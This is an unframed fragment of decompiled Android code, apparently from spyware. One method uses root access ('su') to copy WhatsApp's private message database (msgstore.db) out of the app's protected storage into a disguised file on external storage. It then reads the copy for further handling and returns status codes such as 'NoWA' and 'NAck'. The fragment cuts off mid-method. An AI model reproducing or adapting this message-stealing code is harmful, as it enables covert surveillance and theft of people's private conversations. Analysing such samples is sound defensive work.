 /* JADX INFO: Access modifiers changed from: protected */
public byte[] a() {
try {
this.d = new File(Environment.getExternalStorageDirectory() + "/WhatsApp/Databases/wams.db");
DataOutputStream dataOutputStream = new DataOutputStream(Runtime.getRuntime().exec("su").getOutputStream());
dataOutputStream.writeBytes("cp data/data/com.whatsapp/databases/msgstore.db " + this.d.getAbsolutePath());
dataOutputStream.writeBytes("\nexit");
Thread.sleep(10000L);
if (!this.d.exists()) {
return "NoWA".getBytes();
}
try {
return (byte[]) Executors.newSingleThreadExecutor().submit(new ai(this)).get();
} catch (Exception e) {
ae.a(e);
e.printStackTrace();
return "NAck".getBytes();